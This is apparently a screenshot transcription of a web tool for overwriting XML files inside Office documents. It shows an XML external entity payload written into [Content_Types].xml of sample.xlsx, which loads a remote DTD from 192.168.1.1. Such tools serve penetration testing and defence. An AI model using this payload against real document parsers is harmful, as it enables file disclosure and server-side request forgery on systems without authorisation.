 4567/overwrite
Search
Overwrite XML File inside OXML file
File To Insert Into
Browse...
sample.xlsx
Specify File to replace in
DOCX/XSLX/PPTX/ODT/etc. (e.g.
_rels/rels)
[Content_Types].xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://192.168.1.1:80/a.xml">
%remote;
]>
New XML Contents